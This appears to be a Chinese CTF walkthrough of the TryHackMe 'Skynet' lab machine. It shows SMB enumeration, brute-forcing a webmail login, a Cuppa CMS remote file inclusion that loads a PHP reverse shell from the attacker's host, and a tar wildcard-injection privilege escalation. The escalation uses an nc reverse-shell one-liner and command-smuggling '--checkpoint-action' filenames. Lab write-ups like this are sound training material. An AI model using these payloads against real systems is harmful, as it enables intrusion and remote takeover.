

1.端口扫描

2.漏洞利用

可以看到开启了80 139 445等常见端口,用dirsearch扫描一下web目录可以看到一个有东西的网页:http://10.10.202.27/squirrelmail/

这个登录页面用burp爆破了很久也进不去,卡了比较长时间,转而去看139和445端口



smbclient -L 10.10.202.27 //密码为空格

可以看到有个anonymous匿名用户和milesdyson用户



smbclient //10.10.202.27/anonymous //密码为空格

登录上去可以看到一个attention.txt和logs文件夹







logs文件夹中的log1.txt有内容,我们下载attention.txt和log1.txt查看



attention.txt中是Miles Dyson说最近系统损坏改了密码,而log1.txt是一个密码本,猜测Miles Dyson改完的密码就在log1.txt中,我们回到登录网页,用Burp再次爆破(注意username是milesdyson)



可以看到密码是cyborg007haloterminator,接着登录进去



注意到Samba Password reset可以重置SMB服务的密码,而我们前面看到的只有milesdyson用户,我们可以重置一下密码然后登录SMB服务

可以看到新密码是)s{A&2Z=F^n_E.B`



smbclient -U milesdyson //10.10.202.27/milesdyson //密码为)s{A&2Z=F^n_E.B`



查看文件



进入notes目录

这里有个important.txt,将它下载下来查看



可以得到/45kra24zxs28v3yd这个目录,网页查看一下



没有什么有用信息,再用dirsearch扫描这个二级目录



得到一个新网页:http://10.10.202.27/45kra24zxs28v3yd/administrator





又是一个登录页面,上面提示了是Cuppa CMS,搜索一下相关漏洞,发现可以远程文件包含

利用LFI,可以下载木马文件到对方服务器上,具体payload如下



python -m http.server

http://10.10.202.27/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.2.93.221:8000/php-reverse-shell.php



nc -lnvp 1234

本地先开启http服务

输入url

本地开启nc监听1234端口



然后再次输入url即可收到反弹shell



3.Cron Jobs通配符注入

首先获得一个稳定一点的shell

python3 -c "import pty;pty.spawn('/bin/bash')"

cat /etc/crontab

查看定时任务

可以看到可疑文件backup.sh,查看内容

这个文件的作用是每隔一分钟将/var/www/html目录下的所有内容打包压缩到backup.tgz

查阅资料发现可以tar通配符注入:利用通配符进行Linux本地提权 - FreeBuf网络安全行业门户

cd /var/www/html

echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.93.221 6666 >/tmp/f' > shell.sh

touch "/var/www/html/--checkpoint-action=exec=sh shell.sh"

touch "/var/www/html/--checkpoint=1"



nc -lnvp 6666

933

933

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?